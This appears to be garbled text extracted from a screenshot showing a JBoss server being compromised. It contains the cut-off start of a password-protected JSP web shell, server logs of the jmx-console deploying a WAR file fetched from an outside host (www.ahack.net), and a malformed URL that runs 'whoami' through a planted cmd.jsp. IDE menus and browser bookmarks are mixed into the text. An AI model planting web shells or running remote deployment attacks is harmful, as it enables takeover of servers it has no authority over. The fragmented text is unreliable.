 *index.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{retu
2
Problems Tasks Web Browser Console Servers Project Migrati JAX-WS Annot JPA Annotatio Spring Annota Search History Call Hierarchy
JBoss6Server [Remote Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_45.jdk/Contents/Home/bin/java (2013-12-19 上午12:58:11)
00:59:49,029 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/jmx-console
01:00:10,888 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:12,523 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:13,459 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
01:00:15,899 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] undeploy, ctxPath=/iswin
01:00:16,836 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
google-Hack：
https://8443/iswin/cmd.jsp?pwd=023&cmd=whoami
应用 u3 百度 谷歌 贴贴 空间 翻译 Java CSDN Exp
jboss